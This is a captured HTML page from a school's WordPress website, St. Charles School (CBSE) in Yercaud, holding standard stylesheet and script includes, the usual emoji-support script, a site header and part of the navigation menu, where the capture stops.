

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stcharlesyercaud.com/503-2/
body_size: 51495
content:
<!DOCTYPE html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/Article" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="Ih_iHNSJamF0L0Go9OqQSxa8LZgcJCMjkMhqufWSPxk" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://stcharlesyercaud.com/xmlrpc.php">
<!-- css files -->
<link href="https://stcharlesyercaud.com/css/bootstrap.css" rel="stylesheet" type="text/css" media="all" /> <!-- Bootstrap-Core-CSS -->
<link href="https://stcharlesyercaud.com/css/style.css" rel="stylesheet" type="text/css" media="all" /> <!-- Style-CSS --> 
<link rel="stylesheet" href="https://stcharlesyercaud.com/css/font-awesome.css"> <!-- Font-Awesome-Icons-CSS -->
<!-- //css files -->
<link rel="stylesheet" type="text/css" href="https://stcharlesyercaud.com/css/demo.css"/>
<title>ST.CHARLES SCHOOL &#8211; CBSE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Feed" href="https://stcharlesyercaud.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Comments Feed" href="https://stcharlesyercaud.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo;  Comments Feed" href="https://stcharlesyercaud.com/503-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stcharlesyercaud.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css' href='https://stcharlesyercaud.com/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=250521-125215' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400%2C600%2C600%2C700%7CLato%3A400%2C300%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/fontawesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-style-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-responsive-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=250521-72203" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https:\/\/stcharlesyercaud.com\/wp-json\/","restNonce":"ff03508955"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=250521-72203" id="wppa-all-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=9.0.07.002" id="nicescrollr-easing-min-js-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=12.1" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=12.1" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="https://stcharlesyercaud.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stcharlesyercaud.com/wp-json/wp/v2/posts/503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stcharlesyercaud.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stcharlesyercaud.com/503-2/" />
<link rel='shortlink' href='https://stcharlesyercaud.com/?p=503' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstcharlesyercaud.com%2F503-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstcharlesyercaud.com%2F503-2%2F&#038;format=xml" />
<link rel="icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.search-cart-wrap.clearfix {
    display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-503 single-format-standard wp-custom-logo wp-theme-storevilla rightsidebar fulllayout columns-3">
<div id="page" class="hfeed site">

	
		<header id="masthead" class="site-header" >
							<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
			<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
			
		<div class="header-wrap clearfix">
			<div class="store-container">
				<div class="site-branding">
					<a href="https://stcharlesyercaud.com/" class="custom-logo-link" rel="home"><img width="242" height="242" src="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png" class="custom-logo" alt="ST.CHARLES SCHOOL &#8211; CBSE" decoding="async" fetchpriority="high" srcset="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png 242w, https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-150x150.png 150w, https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-175x175.png 175w" sizes="(max-width: 242px) 100vw, 242px" /></a>					<div class="sv-logo-wrap">
						<div class="site-title"><a href="https://stcharlesyercaud.com/" rel="home">ST.CHARLES SCHOOL &#8211; CBSE</a></div>
												<p class="site-description">Upgraded to senior secondary level, Affiliation No: 1930698 ,  YERCAUD, SALEM DT -636601</p>
											</div>				
				</div><!-- .site-branding -->
				<div class="search-cart-wrap clearfix">
										<div class="normal-search">
							<form role="search" method="get" class="search-form" action="https://stcharlesyercaud.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
							
				
				</div>	
			</div>
		</div>
	
			<nav id="site-navigation" class="main-navigation">
			<div class="store-container clearfix">
				<div class="menu-toggle" aria-controls="primary-navigation">
					<span></span>
				</div>
				<div class="primary-navigation"><ul id="primary-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://stcharlesyercaud.com">Home</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://stcharlesyercaud.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://stcharlesyercaud.com/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://stcharlesyercaud.com/our-motto/">Our Motto</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://stcharlesyercaud.com/academics/">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://stcharlesyercaud.com/co-curricular-activities/">Co-curricular Activities</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://stcharlesyercaud.com/calendar/">Academic Calendar</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://stcharlesyercaud.com/admission/">Admission Form</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://stcharlesyercaud.com/management-board/">Management</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://stcharlesyercaud.com/management-board/">House Council</a></li>
